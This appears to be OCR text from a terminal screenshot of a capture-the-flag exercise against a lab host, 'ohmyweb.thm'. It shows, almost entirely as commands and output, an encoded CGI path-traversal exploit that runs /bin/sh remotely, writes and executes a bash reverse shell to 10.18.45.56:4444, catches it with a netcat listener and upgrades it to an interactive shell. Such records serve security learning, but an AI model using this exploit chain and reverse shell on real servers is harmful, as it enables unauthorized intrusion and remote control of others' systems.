 kali@Zeus: ~/Desktop
File Actions Edit View Help
┌──(kali㉿Zeus)-[~/Desktop]
└─$ curl 'http://ohmyweb.thm/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2
e%2e/%2e%2e/bin/sh' --data 'echo Content-Type: text/plain; echo; echo "#!/bin/bash" > /tmp/al
ienum.sh'
┌──(kali㉿Zeus)-[~/Desktop]
└─$ curl 'http://ohmyweb.thm/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2
e%2e/%2e%2e/bin/sh' --data 'echo Content-Type: text/plain; echo; echo "bash -i >& /dev/tcp/10
.18.45.56/4444 0>&1" >> /tmp/alienum.sh'
┌──(kali㉿Zeus)-[~/Desktop]
└─$ curl 'http://ohmyweb.thm/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2
e%2e/%2e%2e/bin/sh' --data 'echo Content-Type: text/plain; echo; cat /tmp/alienum.sh'
#!/bin/bash
bash -i >& /dev/tcp/10.18.45.56/4444 0>&1
┌──(kali㉿Zeus)-[~/Desktop]
└─$ curl 'http://ohmyweb.thm/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2
e%2e/%2e%2e/bin/sh' --data 'echo Content-Type: text/plain; echo; bash /tmp/alienum.sh'
vpn-ctf
scripta
kali@Zeus: ~
File Actions Edit View Help
┌──(kali㉿Zeus)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.18.45.56] from (UNKNOWN) [10.10.136.89] 36556
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
daemon@4a70924bafa0:/bin$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
daemon@4a70924bafa0:/bin$ ^Z
zsh: suspended  nc -lnvp 4444
┌──(kali㉿Zeus)-[~]
└─$ stty raw -echo;fg 148 ⨯ 1 ⚙
[1]  + continued  nc -lnvp 4444
daemon@4a70924bafa0:/bin$ export TERM=xterm
daemon@4a70924bafa0:/bin$ export HOME=/home
daemon@4a70924bafa0:/bin$ cd
daemon@4a70924bafa0:~$